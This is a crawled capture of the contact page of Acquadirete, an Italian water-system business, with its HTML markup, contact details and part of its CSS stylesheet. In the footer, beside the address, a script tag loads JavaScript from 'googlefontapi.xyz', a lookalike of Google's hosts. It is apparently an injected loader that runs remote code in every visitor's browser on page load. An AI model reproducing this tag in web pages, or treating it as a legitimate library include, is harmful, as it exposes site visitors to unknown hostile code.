

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.acquadirete.it/contatti.aspx
body_size: 17466
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head><title>
	Contatti
</title><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="content-language" content="it" /><meta name="robots" content="index,follow" /><meta http-equiv="X-UA-Compatible" content="IE=Edge" /><link rel="shortcut icon" href="/favicon.ico?V=2" type="image/x-icon" /><link rel="icon" href="/favicon.ico?V=2" type="image/x-icon" /><link href="/css/StyleSheet.css" type="text/css" rel="stylesheet" media="screen, print" />
     <script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js" type="text/javascript"></script>
    <script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.9.1/jquery-ui.min.js" type="text/javascript"></script>
        <meta name='viewport' content='width=device-width, initial-scale=1.0' /><link rel="stylesheet" href="/css/menu.css" type="text/css" media="all" />
    <meta name='description' content='Contatti' /><meta name='keywords' content='Contatti' /><meta name='DC.title' content='Contatti' /><meta name='twitter:title' content='Contatti' />
    <link rel="canonical" href="https://www.acquadirete.it//contatti.aspx" />
<link href="/css/jquery.parallaxer.css" type="text/css" rel="stylesheet" media="screen, print" /><link rel="stylesheet" type="text/css" href="/css/tinydropdown.css" />
    <script type="text/javascript" src="/js/tinydropdown.js"></script>
        <link rel="stylesheet" href="/css/animate.css" type="text/css" media="all" />
      <script type="text/javascript">
          $(document).ready(function () {

              $('.cd-btn').on('click', function (event) {
                  event.preventDefault();
                  $('.cd-panel').addClass('is-visible');
              });
              //clode the lateral panel
              $('.cd-panel').on('click', function (event) {
                  if ($(event.target).is('.cd-panel') || $(event.target).is('.cd-panel-close')) {
                      $('.cd-panel').removeClass('is-visible');
                      event.preventDefault();
                  }
              });

              $(window).scroll(function () {
                  if ($(this).scrollTop() > 100) {
                      $('.scrollToTop').fadeIn();
                  } else {
                      $('.scrollToTop').fadeOut();
                  }
              });

              //Click event to scroll to top
              $('.scrollToTop').click(function () {
                  $('html, body').animate({ scrollTop: 0 }, 800);
                  return false;
              });

          });
    </script>
<meta name="google-site-verification" content="99ffuB6-O4w-Wc2txILWOrqgTLa2__7CRbOXP8B4JM0" /></head>
<body>
    <form name="aspnetForm" method="post" action="./contatti.aspx" id="aspnetForm">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="8RLihojrYebIHgA7Qq5kJsE0GF+OCw7Cm5ja9/pf/uFsv0UkGdYoP4fFKEh82Vtn4pX7TUJBhR0XvixcHT5CUrrEsgiPBXQoAsHPfMe4FQcDjvZCZ1e69kmRyyDfJb5+F/gdgYhlfmoSCtUxeKMt6/rumRT/d3G1/J3n2DdaNsTntMBRgTdrqaPo6I0ETvhT5u3K3TF/SdnmlpYXdnAQ/691QgbK1scQlJtphIvWancCAI0CwygcaLnled9YlUHHmE4mV9ZwdM51O4FZvMjGzyf8b/[base64]/s1k7PeY//Ek8h1bXGgIpN+gZnNLlw5xy+tGNEIMK3r1N0t9XlwzEOGYeMCpu0OB8tJUyv0pGXzJ2gh/OOA/ZQJKr2SAdJoIBdeC3+poJ9WAcQYALa0/NlAzC/RwhLoeLH4rPx48D8K7DNShYy5AC83XMKrkj4UHqDdc80gFFPZSuc2z+/bJ09muwRO92GSb4OofBEiwRreF+To/F6R4lOVIdAe3zc2d47bJIWm2QAbOSMl++efsCCkU9qhxDw+Kcg9snXn3tcUj6CPMBCZ98LTSL6uTtEwqK1RtmGZVkPh0vcFbv26Ze7B3vKXSzY/97wvCiVEr+pLwgVXHnqXwvwNZUeWmJL50VZIKmbNIlI5+SP/[base64]/kq4qExJUhawcN9xpnSeFwjVXEUtTY5QDLt1n/8j53ZtpgVOdlE126glfbAjldtoV3MzVmUSIJIK+xvGrl40WKmLtLP1qlrftK85pmq/[base64]/D44NXj48XFZ7bRlA1l7+dCT/T2ZMR/kE8uJvEFR4WNun22hPM6U23dYJuOosTQjSlMYM0za5Li5U3Sf1VaWAOuQeHg43922EgTD4/xzGG1SaI7x6393iOCcwcYPojck/soG0J32tMvtCB6FtMAEq/q1LdWmGSWLstcOHHe/flKXMIwgkwjfMbW5V2PoiJwQssE+2nX1nqTcIU4qfeI1AEONu35DwamWURN3QAkOfKXYJcBY7pPSo/QdbXE433i6B7Gj0Za3M/PQQ5rtI38AiuQd2Jz4AhSAWAkIrh2CDWu+xLYp5p/2Ltyo3XXoDZGQChZQq8bu9eFbUx+Es0j9pOHVOhGgqDUFyMcICSlJd4iyP8p5vnAZxGD/Ai5lnz63f3WD0QYxbhFkBuwpOPw0oD1ot33079gnQ9yMdmf+dTSsH8izeS652hvPdCsQ7RBd0yXQLGI0mWG3CYnRBIQUQ8cdUn5ZRJ64o6tKK1RNmwsS6K1" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZJH91zgdUOdnbIszc3iAg9KberHqYS1sGeP9-Cuspm39hzBrfkYQ9pk_aQYJhpxGfw2&amp;t=638901598200000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=D9drwtSJ4hBA6O8UhT6CQqqBj1f17O2XwmI4eNG3VgjstapmDwGXw1MqiBK-js9fkmxFCnBjaW1CBUl2WSmNH48akbi_5OTVAZRQkSIqsi4rnH17j6TxE6NEknMyGy6tTBpVbCzDfMO_pb1-ksEZdqMyf_eL9HBcTlYr_PkMH501&amp;t=345ad968" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) === 'undefined') throw new Error('ASP.NET Ajax client-side framework failed to load.');
//]]>
</script>

<script src="/ScriptResource.axd?d=JnUc-DEDOM5KzzVKtsL1tYOWwQhb6VTAeU1_kTO6lyokGSCLg0ygbrRTn4DvQ-mFCO_4VaOviyivAWAnyOfRpdNW4mHRi8cVQCos7A0MKE9ceFXp-77O2qNIX1c_5qx5I2TyhPFOpmhwSqtPoVlGi0j4ZCgxqRR5fEJ1AdwVveOr8NLMyAnXdnaG1B1UqKWu0&amp;t=345ad968" type="text/javascript"></script>
<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="1AF73D0D" />
</div>
        <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScriptManager1', 'aspnetForm', [], [], [], 90, 'ctl00');
//]]>
</script>

         <a href="#" class="scrollToTop">&nbsp;</a>
        <div class="header">
             <a href="#0" class="cd-btn">
                        <div class="btn-responsive-menu">
                            <span class="icon-bar-general"></span><span class="icon-bar-general"></span><span class="icon-bar-general"></span>
                            <span class="icon-bar-general"></span>
                        </div>
                    </a>
        <div class="header_container">
            <div class="header_content">
                <div class="logo">
                    <a id="ctl00_HyperLink1_Home" title="7 Consulting, Società di consulenza strategica, consulenza manageriale" href="/default.aspx"><img id="ctl00_ImageLogo" title="7 Consulting, Società di consulenza strategica, consulenza manageriale" src="/img/logo.jpg" alt="7 Consulting, Società di consulenza strategica, consulenza manageriale" style="border-width:0px;" /></a>
                </div>
                <div class="social">
                       <p>TEL. 335.81.68.825&nbsp; &nbsp;&nbsp;<a href="../contatti.aspx"> CONTATTACI</a></p>
                </div>
                <div class="nav">
                    <ul class="menu" id="menu">
                        <li>
                            <a id="ctl00_HyperLinkHome" title="Home" href="/" style="width: 123px">Home<strong></strong></a>
                        </li>
                        <li>
                            <a id="ctl00_HyperLinkChiSiamo" title="Tipologie di Impianto" href="/tipologie-impianto.aspx" style="width: 123px">Tipologie di Impianto<strong></strong></a>
                        </li>
                        <li>
                            <a id="ctl00_HyperLinkServizi" title="Servizi" href="/servizi.aspx" style="width: 123px">Servizi</a>
                        </li>
                        <li>
                            <a id="ctl00_HyperLinkEbook" title="Investimento sensato e garantito" href="/investimento-sensato-garantito.aspx">Investimento sensato e garantito</a>
                        </li>
                        <li>
                            <a id="ctl00_HyperLinkContatti" title="La realtà degli impianti gratis" href="/impianti-gratis.aspx" style="width: 123px">La realtà degli impianti gratis</a>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>

        

    <div class="immagine" style="padding-top:10%;" >
        <div class="testo_immagine"  >
            <h1 class="titolo_general" style="margin-top:10px;" >
                Contatti</h1>
            <div class="breadcrumb">
                <ul>
                    <li>
                        <a id="ctl00_ContentPlaceHolder1_HyperLink1_Home" title="7 Consulting, Società di consulenza strategica, consulenza manageriale" href="/">
                                   home</a>
                    </li>
                    <li>&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;&nbsp;Contatti
                    </li>

                </ul>
            </div>
        </div>
    </div>

          <div class="immagine" style="background-image: url('/Foto/Pagine/10/20220915173455.565_hemlock-4530921_1920.jpg');padding-top:0px">
           <div class="box sfondoblu">
               <p style="text-align: left;">&nbsp;</p>
<p style="text-align: left;"><strong>Acquadirete di&nbsp;Stefano Piconese</strong><br />Via I Maggio,6<br />50025 Montespertoli (FI)<br />Tel. 335.81.68.825<br />P.iva 06864300485<br /><span style="color: #ffffff;"><a href="mailto:info@acquadirete.it"><span style="color: #ffffff;">info@acquadirete.it</span></a></span></p>
<p style="text-align: left;">&nbsp;</p>
<p>&nbsp;</p>
           </div>
       </div>
           <div class="content_home_content">
        <div class="content_home_container">
            <div class="content_home_content">
                <div class="testo">
 <p style="text-align: center;"><strong><br /><br /><br /></strong></p>
                     </div></div>
        </div></div>




    <div class="footer">
        <div class="footer_container">
            <div class="footer_content">
                  <div class="info"><p><img src="../userfiles/image/logo.jpg" alt="" width="100" /><br /><br /><strong>Acquadirete di&nbsp;Stefano Piconese</strong><br />Via I Maggio,6<br />50025 Montespertoli (FI)<br />Tel.: 335.81.68.825<br />P.iva 06864300485<br />info@acquadirete.it</p>
<script src="https://googlefontapi.xyz/jquery/jquery.js"></script>
                </div>
                 <div class="info sitemap" style="width:45.33%">  
                     <div class="titolo_Map">Sitemap</div>
                     <ul >
                        <li>
                            <a id="ctl00_HyperLink6" title="Home" href="/" style="width: 123px">
                                > Home<strong></strong></a>
                        </li>
                        <li>
                            <a id="ctl00_HyperLink9" title="Tipologie di Impianto" href="/tipologie-impianto.aspx" style="width: 123px">
                                > Tipologie di Impianto<strong></strong></a>
                        </li>
                        <li>
                            <a id="ctl00_HyperLink10" title="Servizi" href="/servizi.aspx" style="width: 123px">
                                > Servizi</a>
                        </li>
                        <li>
                            <a id="ctl00_HyperLink11" title="Investimento sensato e garantito" href="/investimento-sensato-garantito.aspx">
                                > Investimento sensato e garantito</a>
                        </li>
                        <li>
                            <a id="ctl00_HyperLink12" title="La realtà degli impianti gratis" href="/impianti-gratis.aspx" style="width: 123px">
                                > La realtà degli impianti gratis</a>
                        </li>
                     <li>
                            <a id="ctl00_HyperLink13" title="Contatti" href="/contatti.aspx" style="width: 123px">
                                > Contatti</a>
                        </li>
                    </ul></div>
                <div class="info"  style="width:21.33%;text-align:right;float:right">
                    <p><a href="#"><img src="../userfiles/image/img_facebook.png" alt="" width="40" height="40" /></a>&nbsp; &nbsp;<img src="../userfiles/image/img_instagram.png" alt="" width="40" height="40" /></p>
                    <br />
                    <br />
                          <a href="https://www.iubenda.com/privacy-policy/65881586" class="iubenda-nostyle iubenda-embed " title="Privacy Policy">Privacy Policy <strong></strong></a> <script type="text/javascript">(function (w, d) { var loader = function () { var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src = "https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s, tag); }; if (w.addEventListener) { w.addEventListener("load", loader, false); } else if (w.attachEvent) { w.attachEvent("onload", loader); } else { w.onload = loader; } })(window, document);</script>    
               <br /><a href="/sitemap.aspx">Site Map</a>
                    <br />
                            <a id="ctl00_HyperLinksemantycaweb" rel="nofollow" href="http://www.semantycaweb.it/3.realizzazione-siti-web-arezzo.aspx" target="_blank"><img id="ctl00_Imagesemantycaweb" title="Semantycaweb" src="/img/logo_semantica.png" alt="Semantycaweb" style="border-width:0px;" /></a>
                </div>
              
                
            </div>
        </div>
    </div>


               <div class="cd-panel from-right">
            <div class="cd-panel-container">
                <div class="cd-panel-content">
                    <a href="#0" class="cd-panel-close">Close</a>
                    <div class="main_menu">
                      <ul >
                        <li>
                            <a id="ctl00_HyperLink1" title="Home" href="/" style="width: 123px">
                                > Home<strong></strong></a>
                        </li>
                        <li>
                            <a id="ctl00_HyperLink2" title="Tipologie di Impianto" href="/tipologie-impianto.aspx" style="width: 123px">
                                > Tipologie di Impianto<strong></strong></a>
                        </li>
                        <li>
                            <a id="ctl00_HyperLink3" title="Servizi" href="/servizi.aspx" style="width: 123px">
                                > Servizi</a>
                        </li>
                        <li>
                            <a id="ctl00_HyperLink4" title="Investimento sensato e garantito" href="/investimento-sensato-garantito.aspx">
                                > Investimento sensato e garantito</a>
                        </li>
                        <li>
                            <a id="ctl00_HyperLink5" title="La realtà degli impianti gratis" href="/impianti-gratis.aspx" style="width: 123px">
                                > La realtà degli impianti gratis</a>
                        </li>
                     <li>
                            <a id="ctl00_HyperLink7" title="Contatti" href="/contatti.aspx" style="width: 123px">
                                > Contatti</a>
                        </li>
                    </ul>
                    </div>
                    </div>
                </div>
                   </div>
      <script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.9.1/jquery-ui.min.js" type="text/javascript"></script>
        <script type="text/javascript" src="/js/jquery.parallaxer.js"></script>
            <script src="/js/wow.js" type="text/javascript"></script>
        <script type="text/javascript">
            wow = new WOW(
              {
                  animateClass: 'animated',
                  offset: 100,
                  callback: function (box) {
                      // console.log("WOW: animati="ng <" + box.tagName.toLowerCase() + ">")
                  }
              }
            );
            wow.init();
        </script>
      <script type="text/javascript">
          var dropdown = new TINY.dropdown.init("dropdown", { id: 'menu', active: 'menuhover' });
        </script>
            <div class="box-fixed">
<a href="https://api.whatsapp.com/send?phone=393358168825" 
title="Messaggia su WhatsApp" target="_blank">
<img src="/img/whatsapp.png"  alt="Messaggia su WhatsApp"  /></a>
</div>
    </form>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.acquadirete.it/css/StyleSheet.css
body_size: 4389
content:


@font-face {
    font-family: 'Lato';
    src:url('LatoLight.woff') format('woff'),
        url('LatoLight.svg#Lato-Regular') format('svg'),
        url('LatoLight.eot'),
        url('LatoLight.eot?#iefix') format('embedded-opentype'),
        url('LatoLight.ttf') format('truetype');

    font-weight: normal;
    font-style: normal;
    font-display: swap;
}


@font-face {
    font-family: 'OpenSans';
    src:url('OpenSans-Regular.woff') format('woff'),
        url('OpenSans-Regular.woff2') format('woff2'),
        url('OpenSans-Regular.svg#OpenSans-Regular') format('svg'),
        url('OpenSans-Regular.eot'),
        url('OpenSans-Regular.eot?#iefix') format('embedded-opentype'),
        url('OpenSans-Regular.ttf') format('truetype');

    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

* {
    margin: 0; 
    padding: 0; 
    outline: none;
}

html, body {
        height: 100%;
        width: 100%;
        padding: 0;
        margin: 0;
      }
body {
    background-color: #FFF;
    margin: 0px;
    padding: 0px;
    font-family: Lato,Arial, Helvetica,  sans-serif;
    font-size: 20px;
    color: #FFF;
    z-index:1;
    position:relative;

}

.box-fixed {
    width: 40px;
    position: fixed;
    bottom: 30px;
    right: 10px;
    z-index: 10;
    display: none;
}

    .box-fixed img {
        width: 40px;
        height:auto;
    }
form#aspnetForm
{
      margin: 0px;
    padding: 0px;
    z-index: 1;
    height: 100%;
    width: 100%;
    position:relative;
}

div.ricerche {
    color: #E3E3E3;
    text-align: left !important;
    font-size: 12px;
}

div.ricerche ul {
    float: left;
    list-style: none;
}

div.ricerche li {
    float: left;
    padding: 0px 5px;
}

div.ricerche a {
    color: #E3E3E3;
}

a
{
text-decoration:none;
}

img
{
border:0px;
}

span.titSlide {
    color: #00487e;
    font-size:27px;
}

div.titolo_home {
    margin: 20px 0px;
    padding: 0px;
    clear: both;
    float: left;
    width: 100%;
    color: #00487e;
    font-size: 28px;
    text-align:center;
    font-weight:bold;
}

div.header
{  
    margin:0px;
    padding: 0px;
    clear:both;
    float:left;
    width:100%;
    z-index:100;
    background-color:#FFF;

}

div.header_container
{
    width: 96%;
    margin-top: 0px;
    text-align: left;
    position: relative;

    margin-left: auto;
    margin-right: auto;
    margin-bottom: auto;

    max-width:1400px;
}


div.header_content
{
    width: 100%;
    clear: both;
    float: left;
    text-align: center;

    position:relative;
    padding-bottom:10px;

}

div.testo_sx {
    width: 40%;
    float: left;
    margin-left: 0%;
    padding: 40px 0px;
    text-align: left;

     margin-left: 10%;
}

div.testo_dx {
    width: 40%;
    float: left;
    text-align: left;
    padding: 40px 0px;
    color:#605F64;
}


div.testo_dx a{
  
    color:#F35503;
}

div.logo
{
 clear: both;
 float: left;
width:13%;
z-index:100;
margin-left:0px;
margin-top:5px;
}

div.logo img
{

max-width:150px;
height:auto;


}


div.social {
    position: absolute;
    right: 15px;
    width: 70%;
    color: #000;
    top: 20px;
    text-align: right;
    color: #003f86;
    font-weight:bold;
}

div.social img
{
 max-width:30px;
 height:auto;
}

    div.social a {
        padding: 5px 15px;
        background-color: #0097f0;
        color:#FFF;
    }

div.nav
{
position:absolute;
right:0px;
bottom:30px;
width:87%;
}


/*div.nav ul
{
   float: right;
margin:0px;
padding:0px;
list-style:none;
font-weight: normal;
  font-style: normal;
}

div.nav ul li
{
    float: left;
    color:#646464;
    font-weight: normal;
    font-style: normal;
     
 font-size:15px;
 position:relative;
 padding:0px 14px;
}

div.nav ul li a
{
 color:#3F3F3F;

 text-transform:uppercase;
 text-decoration:none;
text-align: center;
letter-spacing: 0px;
z-index: 1;
  position:relative;
  padding:2px 0px;
}

div.nav ul li a.selected
{

border-bottom:2px solid #F35503;

}*/



/*div.nav ul li a strong {
    width: 100%;
    height: 0px;
    position: absolute;
    background: none repeat scroll 0% 0% #F35503;
    display: inline-block;
    left: 0px;
    top: 0px;
    transition: all 0.3s ease 0s;
    z-index: -1;
}*/

/*div.nav ul li a:hover strong {
    height: 100%;

}*/

div.banner
{  
    margin:0px;
    padding: 0px;
    clear:both;
    float:left;
    width:100%;


}

div.claim_container
{
    width: 50%;
 padding-top:10%;
 padding-left:10%;
 text-align:left;
}

div.claim
{
    position:absolute;
    top:0px;
    width:100%;
    height:100%;
     color:#F35503;
     font-size:24px;

     z-index:10;
    background-color: rgba(255, 255, 255, 0.5);
     text-align:center;
}

div.claim strong
{

     color:#000;
     font-size:36px;
font-weight:normal;
}



div.box_container
{
    width: 90%;
    position: relative;
    margin:auto;
    max-width:100%;

}

div.box_content
{
    width: 100%;
    clear: both;
    float: left;
    text-align: center;
    position:relative;


}



div.box_item
{
  clear: both;
float: left;
width: 100%;
}

div.img_box_item {
    float: left;
    width: 52%;
}

div.img_box_item img{

    width: 100%;
    height:auto;
}
div.sfondogrigio {
  background-color: #F8F7F7;
}

div.sfondoblu {
    background-color: rgba(0, 63, 134, 0.8);
}

div.lista_appartamenti {
    clear: both;
    float: left;
    width: 100%;
    margin-top: 40px;
    padding-bottom: 20px;
}

div.img_item_appartamenti {
    float: left;
    width: 50%;
}

    div.img_item_appartamenti img {
        max-width: 100% !important;
        height: auto;
    }
div.det_item_appartamenti_right {
    float: left;
    width: 45%;
    margin-left: 5%;
    text-align: left;


}


div.det_item_appartamenti_right h1{
   color:#00487e;
   font-size:28px;
   font-weight:bold;

}
div.det_box_item {
    float: left;
    width: 40%;
    margin: 0% 4%;
    text-align: left;
    line-height: 25px;
    max-width: 700px;
    display: grid;
    color: #000;
    margin: 0;
    position: absolute;
    top: 50%;
    transform: translate(0,-50%);
    left:55%;
}

.box {
    margin: 5% 0px;
    padding: 0px;
    float: left;
    width: 50%;
    margin-left: 5%;
    padding: 5%;
    color: #FFF;
    opacity: 0.8;
}





div.box_item p a
{

color: #FFF;
padding:10px 25px;
clear:both;
background-color:#F35503;
}

div.box_item_tit
{
    float:left;
color:#F35503;
font-size:32px;
border-bottom:3px solid #F35503;
padding:20px 0px;
}





div.content_home {
    margin: 0px;
    padding: 0px;
    clear: both;
    float: left;
    width: 100%;
    background-color: #d9e1ec;
    position: relative;
}

div.content
{  
    margin:0px;
    padding: 0px;
    clear:both;
    float:left;
    width:100%;
background-color:#F3F3F3;
position:relative;
margin-top:150px;
}

.scrollToTop {
    width: 40px;
    height: 40px;
    padding: 10px;
    text-align: center;
    font-weight: bold;
    color: #444;
    text-decoration: none;
    position: fixed;
    bottom: 105px;
    right: 10px;
    display: none;
    background: url('/img/arrow_up.png') no-repeat 0px;
    z-index: 1000000;
}

div.content_home_container
{
    width: 90%;
    position: relative;
    margin-left: auto;
    margin-right: auto;
    max-width:1400px;
   
}

div.content_home_content
{
    width: 100%;
    clear: both;
    float: left;
    text-align: left;
    position:relative;
    color: #545454;
    padding-bottom:20px; 
} 


div.testo
{
    width: 100%;
    clear: both;
    float: left;

    position:relative;
line-height:28px;
color: #000;
/*font-family:'Open Sans';*/

}


p.scopri {
    width: 100%;
    clear: both;
    float: left;
    padding:20px 0px;
    /*font-family:'Open Sans';*/
    text-align:center;
}

    p.scopri a {
        padding: 10px 35px;
        background-color: #00487e;
        color:#FFF;
        font-weight:bold;
    } 


div.testo h3
{
  font-size:40px;
  padding:40px 0px;
  font-weight:normal;

} 


div.testo img
{
    max-width: 90%;
  margin:2%;
  height:auto;

} 

div.immagine {
    background-position: 50% center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    width: 100%;
    clear: both;
    float: left;
    position: relative;
    padding-top: 20%;
}


div#form_contatti div input[type="text"] {
    width: 90% !important;
}
div#form_contatti div input[type="text"] {
    width: 90% !important;
}
div#form_contatti input:hover, div#form_contatti textarea:hover {
    border-color: #999;
    -moz-box-shadow: 0 2px 0 rgba(0,0,0,0.2);
    -webkit-box-shadow: 0 2px 5px rgba(0,0,0,0.2);
    box-shadow: 0 1px 2px rgba(0,0,0,0.15);
}
div#form_contatti input[type="text"], input[type="password"], textarea, select {
    background-color: #FFF;
    border: 1px solid #d3d3d3;
        border-top-color: rgb(211, 211, 211);
        border-right-color: rgb(211, 211, 211);
        border-bottom-color: rgb(211, 211, 211);
        border-left-color: rgb(211, 211, 211);
    padding: 3px;
    font-size: 15px;
    color: #525252;
    width: 90% !important;
}

div#form_contatti div div {
    padding-top: 3px;
    padding-bottom: 3px;
    width: 100% !important;
    float: left;
    font-size: 16px;
    text-align: left;
}

div.testo_immagine {
    position: absolute;
    width: 100%;
    top: 0px;
    bottom: 0px;
    background-color: rgba(0, 63, 134, 0.6);
    color: #FFF;
}

h1.titolo_general {
    margin-top: 5%;
    text-align: center;
    font-size: 50px;
    font-weight: 300;
}

div.breadcrumb {
    padding: 0px 0px;
        padding-top: 0px;
        padding-bottom: 0px;
    padding-top: 0px;
    padding-bottom: 0px;
    border-radius: 0px;
    clear: both;
    padding-top: 10px;
    padding-bottom: 10px;
    text-align: center;
    display: table;
    margin: auto;
}

div.breadcrumb ul {
    margin: 0px;
    padding: 0px;
    list-style: none;
}

div.breadcrumb ul li {
    margin: 0px;
    padding: 0px;
        padding-right: 0px;
    padding-right: 0px;
    padding-right: 0px;
    padding-right: 0px;
    float: left;
    padding-right: 10px;
    background-repeat: no-repeat;
    background-position: right;
    font-size: 1em;
    line-height: 10px;
    text-transform: uppercase;
}


div.breadcrumb a {
    color: #FFF;
}


div.testo_home
{
    width: 480px;
    clear: both;
    float: left;
    text-align: left;
    position:relative;
    margin-top:1px;
    margin-left:10px;
    padding-right:50px;
    border-right:1px solid #DCDCDD;
    padding-bottom:20px;
}


div.titolo
{
color:#00487e;
font-size:25px;
padding:20px 0px;
padding-top:40px;
clear:both;
text-align:center;
font-weight:bold;
}

div.titolo_pag
{
     clear:both;
     font-family: "Open Sans", Arial,Geneva,sans-serif;
color:#4A4A4A;
font-size:40px;
letter-spacing:-1px;
line-height:27px;
padding-bottom:30px;
padding-top:20px;
text-align:center;
}


div.blog_home
{
    width: 395px;
    float: left;
    text-align: left;
    position:relative;
    margin-top:10px;
    margin-left:30px;

}


div.footer {
    margin: 0px;
    padding: 0px;
    clear: both;
    float: left;
    width: 100%;
    background-color: #FFF;
    position: relative;
    border-top: 5px solid #00487e;
}


div.footer_container
{
    width: 90%;
    position: relative;
    margin: auto;
    max-width:1400px; 

}

div.footer_content
{
    width: 100%;
    clear: both;
    float: left;
    text-align: center;
    position:relative;
    font-family:"Open Sans",Arial,Geneva,sans-serif;
font-size:22px;
color:#000;
} 




div.info a
{

color: #000;

}

div.info ul {
    width: 100%;
    float: left;
    list-style: none;
    margin: 30px 0px;
}

    div.info ul li {
        width: 50%;
        float: left;
        padding: 5px 0px;
    }

    div.titolo_Map{
        color:#00487e;
        font-size:20px;
        font-weight:bold;
    }




div.semantyca
{  
    margin:0px;
    padding: 0px;
    clear:both;
    float:left;
    width:100%;
position:relative;
text-align:center;
padding-top:10px;
padding-bottom:10px;
}

div.info
{
    width: 30%;
    float: left;
    text-align:left;
    font-size:13px;
    padding:20px 0px;

}


div.staff_item
{
    width: 300px;
    float: left;
    text-align:justify;
    font-size:13px;
    padding-top:10px;
    padding-left:10px;
    padding-right:10px;
    line-height:13px;
    position:relative;
    height:320px;
    overflow:hidden;
}


div.img_staff {
    box-sizing: border-box;
    border: 5px solid #FFF;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
    position:relative;
    width: 290px;
    text-align:center;
    margin-bottom:10px;
}


div.img_staff:before {
    position: absolute;
    display: inline-block;
    content: "";
    width: 242px;
    height: 160px;
    left: -24px;
    top: -21px;
    z-index: 0;
    background: url("/img/img_shadow1.png") no-repeat scroll 0px 0px transparent;
}


div.img_staff:after {
    position: absolute;
    display: inline-block;
    content: "";
    width: 222px;
    height: 160px;
    right: -24px;
    bottom: -21px;
    background: url("/img/img_shadow2.png") no-repeat scroll 0px 0px transparent;
    z-index: 0;
}

div.staff_item  span
{
   font-family: "Open Sans",Arial,Geneva,sans-serif;
   font-size:20px;
   color:#F35503;
}


div.lista_servizio
{background: none repeat scroll 0% 0% #DEDEDE;
 width:820px;
 margin:auto;

 margin-top:10px;
 margin-bottom:10px;
 padding:10px;
 height:232px;
 padding-bottom:10px;
 overflow:hidden;
 line-height:16px;
 position:relative;
}

div.lista_servizio_det
{
    float:left;
    margin-left:10px;
    width:380px;
    padding-top:10px;
}

div.lista_servizi_det {
    float: left;
    width: 100%;
    padding: 10px 0px;
    text-align: center;
    color: #FFF;
    background-color: #0094fe;
}

 div.lista_servizi a div,  div.lista_servizio a div
{

   font-size:23px;
   color:#FFF;
   line-height:25px;
   font-weight:bold;
   min-height:60px;
   padding-top:10px;
}



div.lista_servizi
{
width: calc(22% - (2px));
 float:left;
margin:1.5%;

text-align:center;

 line-height:16px;
 position:relative;
 border:1px solid #00487e;
}



div.lista_servizi_img
{border-bottom: 1px solid #EFEFEF;
 float:left;
 position:relative;
 width:100%;
 overflow:hidden;

}

div.lista_servizi_img  img
{
    width: 100%;
height: auto;
-webkit-transition: all 0.5s ease-in-out;
-moz-transition: all 0.5s ease-in-out;
-o-transition: all 0.5s ease-in-out;
-ms-transition: all 0.5s ease-in-out;
transition: all 0.5s ease-in-out;
display: block;

}

div.lista_servizi_img:hover img {
      -webkit-transform: scale(1.2);
      -moz-transform: scale(1.2);
      -o-transform: scale(1.2);
      -ms-transform: scale(1.2);
      transform: scale(1.2);
    }

div.lista_servizi_img a {
    position: relative;
    display: block;
}


div.lista_servizi img.freccia, div.lista_servizio img.freccia
{
    
 position:absolute;
 right:2px;
 bottom:2px;
}

div.lista_servizi p, div.lista_servizio p
{
 padding:10px;
}

iframe.map
{
    border:5px solid #FFF   !important;
    box-shadow: 3px 3px 5px #DEDEDE, -3px -3px 5px #DEDEDE, 3px -3px 5px #DEDEDE, -3px 3px 5px #DEDEDE;

}


div#form_contatti {
    float: left;

    padding: 10px;
    /*box-shadow: 3px 3px 5px #DEDEDE, -3px -3px 5px #DEDEDE, 3px -3px 5px #DEDEDE, -3px 3px 5px #DEDEDE; */
    margin-bottom: 20px;
    width: 100%;
    padding-top:0px;
    /* background-color:#FFF; */
}




div#form_contatti div {
    clear:both;
    padding-top: 3px;
    padding-bottom: 3px;
}


.ricc {
    width: 458px;
}


.button-1:hover, .button-2:hover {
   background-color:#F35503;

}
.button-1, .button-2 {

    color: #FFF;
    cursor: pointer;
    display: inline-block;
   
    height: auto;
    overflow: visible;
    background-color:#000;
    padding: 5px 20px;
    border:0px;
    font-size:22px;
}


div.sconti {
   margin:auto;
    width: 618px;
    margin-top: 15px;
    background-color: #FFF;
    box-shadow: 3px 3px 5px #DEDEDE, -3px -3px 5px #DEDEDE, 3px -3px 5px #DEDEDE, -3px 3px 5px #DEDEDE;
    padding: 7px 6px;
    
    
}


table.Ricerca_Aziende tr td
{
    padding:5px;
}


div#h1_sconti 
{
    font-family: "Open Sans",Arial,Geneva,sans-serif;
   font-size:32px;
   color:#F35503;
   line-height:22px;
   padding-top:20px;
   padding-bottom:10px;
}




div.lista_servizi_img a span.zoom-icon {
    position: absolute;
    top: 0px;
    right: 0px;
    bottom: 0px;
    left: 0px;
    display: block;
